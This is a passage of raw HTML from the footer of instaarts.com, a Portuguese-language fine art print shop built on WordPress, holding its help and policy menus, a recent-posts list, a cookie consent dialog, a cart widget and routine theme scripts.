.fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="3"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-instaarts" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-3150"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"  data-item-id="3150"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/preco-por-volume/" class="fusion-background-highlight"><span class="menu-text">Preço por volume</span></a></li><li  id="menu-item-3151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"  data-item-id="3151"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/termos-e-condicoes/" class="fusion-background-highlight"><span class="menu-text">Termos e Condições</span></a></li><li  id="menu-item-3152"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"  data-item-id="3152"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/politica-de-privacidade-2/" class="fusion-background-highlight"><span class="menu-text">Política de privacidade</span></a></li><li  id="menu-item-5353"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"  data-item-id="5353"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/servico-de-impressao-fine-art-para-e-commerce/" class="fusion-background-highlight"><span class="menu-text">Serviço de impressão fine art para e-commerce</span></a></li><li  id="menu-item-10255"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10255"  data-item-id="10255"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/isencao-de-responsabilidade/" class="fusion-background-highlight"><span class="menu-text">Isenção de responsabilidade sobre imagens protegidas por direito autoral</span></a></li><li  id="menu-item-11819"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11819"  data-item-id="11819"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/quadros/metacrilato/conservacao-obras-metacrilato/" class="fusion-background-highlight"><span class="menu-text">Conservação do metacrilato</span></a></li></ul></nav><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-15 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-16"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-8{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-8 fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h5 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;">AJUDA</h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="1024" data-count="4" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-services"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list{flex-direction:column;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="4"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="4"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="4"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="4"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-services" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-3155"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"  data-item-id="3155"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/perguntas-frequentes/" class="fusion-background-highlight"><span class="menu-text">Perguntas frequentes</span></a></li><li  id="menu-item-3153"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"  data-item-id="3153"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/perfis-icc/" class="fusion-background-highlight"><span class="menu-text">Perfis ICC</span></a></li><li  id="menu-item-3154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"  data-item-id="3154"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/politica-de-devolucao/" class="fusion-background-highlight"><span class="menu-text">Política de devolução</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"  data-item-id="11886"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/garantia/" class="fusion-background-highlight"><span class="menu-text">Garantia</span></a></li><li  id="menu-item-3727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"  data-item-id="3727"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://photoarts.com.br/" class="fusion-background-highlight"><span class="menu-text">Photoarts gallery</span></a></li><li  id="menu-item-9345"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9345"  data-item-id="9345"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://arteref.com/" class="fusion-background-highlight"><span class="menu-text">Arte|Ref</span></a></li><li  id="menu-item-9346"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9346"  data-item-id="9346"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://arteindex.com/" class="fusion-background-highlight"><span class="menu-text">ArteIndex</span></a></li></ul></nav><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-16 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-15{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-15 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-15{width:100% !important;order : 0;}.fusion-builder-column-15 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-15{width:100% !important;order : 0;}.fusion-builder-column-15 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-17"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-9{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-9 fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h5 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;">CONTEÚDOS POPULARES</h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-1" style="border-width:0px;border-style:solid;">
		<div class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Posts recentes</h4></div>
		<ul>
											<li>
					<a href="https://instaarts.com/fotografia/o-poder-do-retrato-identidade-autoestima-e-representacao/">O poder do retrato: identidade, autoestima e representação</a>
									</li>
											<li>
					<a href="https://instaarts.com/fotografia/fotografia-identidade-digital-e-comparacao-social/">Fotografia, identidade digital e comparação social.</a>
									</li>
											<li>
					<a href="https://instaarts.com/quadros/a-importancia-de-escolher-o-acabamento-ideal-para-o-seu-quadro/">A importância de escolher o acabamento ideal para o seu quadro</a>
									</li>
					</ul>

		</div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-17 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-16{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-16 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-16{width:100% !important;order : 0;}.fusion-builder-column-16 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-16{width:100% !important;order : 0;}.fusion-builder-column-16 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-8 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-8{ padding-top : 0px;margin-top : 30px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div>
</div></section>
    <div data-rocket-location-hash="d6abbfbc749f5884d2e4d5340d87e55c" class="fusion-sliding-bar-wrapper">
            </div>

    </div> <!-- wrapper -->
</div> <!-- #boxed-wrapper -->
<div data-rocket-location-hash="fb897e3572040f5e85b7e36d0d017064" class="fusion-top-frame"></div>
<div data-rocket-location-hash="e91448605116877ee884d5e29308e581" class="fusion-bottom-frame"></div>
<div data-rocket-location-hash="a84a3012a897013d600a21f77849bb87" class="fusion-boxed-shadow"></div>
<a class="fusion-one-page-text-link fusion-page-load-link"></a>

<div class="avada-footer-scripts">
    
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer uma experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar”, você concorda com o uso de TODOS os cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ACEITAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Visão geral de privacidade</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este site usa cookies para melhorar sua experiência enquanto você navega pelo site. Destes, os cookies que são categorizados como necessários são armazenados no seu navegador, pois são essenciais para o funcionamento das funcionalidades básicas do site. Também usamos cookies de terceiros que nos ajudam a analisar e entender como você usa este site. Esses cookies serão armazenados em seu navegador apenas com o seu consentimento. Você também tem a opção de cancelar esses cookies. Mas desativar alguns desses cookies pode afetar sua experiência de navegação.<br />
<br />
<hr /><br />
<br />
This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Os cookies necessários são absolutamente essenciais para o funcionamento adequado do site. Esta categoria inclui apenas cookies que garantem funcionalidades básicas e recursos de segurança do site. Esses cookies não armazenam nenhuma informação pessoal.

Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Quaisquer cookies que possam não ser particularmente necessários para o funcionamento do site e sejam usados especificamente para coletar dados pessoais do usuário por meio de análises, anúncios e outros conteúdos incorporados são denominados cookies não necessários. É obrigatório obter o consentimento do usuário antes de executar esses cookies no seu site.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><canvas id="uni_canvas" style="display:none;"></canvas>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NS6F5QL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="a6c2c00c6c"><div class="woofc-area-top"><span class="woofc-area-heading">Carrinho de compras<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Fechar"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Não há produtos no carrinho!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuar comprando</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-bottom-left" data-count="0"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-5  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 80px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style>
.ht-ctc-style-5 .s5_content{display:none}.ht-ctc-style-5 .s5_cta:hover .s5_content{display:flex}
.ht-ctc-style-5 .s5_img{box-shadow:2px 5px 10px rgba(0,0,0,.5)}.ht-ctc-style-5 .s5_content{box-shadow:2px 5px 10px rgba(0,0,0,.5);border-radius:5px}.ht-ctc-style-5 .s5_content span{padding:5px;overflow:hidden}.ht-ctc-style-5 .s5_content .heading{font-size:20px}.ht-ctc-style-5 .s5_content .description{font-size:12px}.ht-ctc-style-5 .s5_content.right{animation:1s s5_translate_right}.ht-ctc-style-5 .s5_content.left{animation:1s s5_translate_left}@keyframes s5_translate_right{0%{transform:translateX(55px)}100%{transform:translateX(0)}}@keyframes s5_translate_left{0%{transform:translateX(-55px)}100%{transform:translateX(0)}}
</style>

<div class="ht-ctc-style-5 ctc-analytics ctc_s_5" style="cursor: pointer;" >

	<div class="s5_cta" style="display: -ms-flexbox;display: -webkit-flex; display: flex; "   >
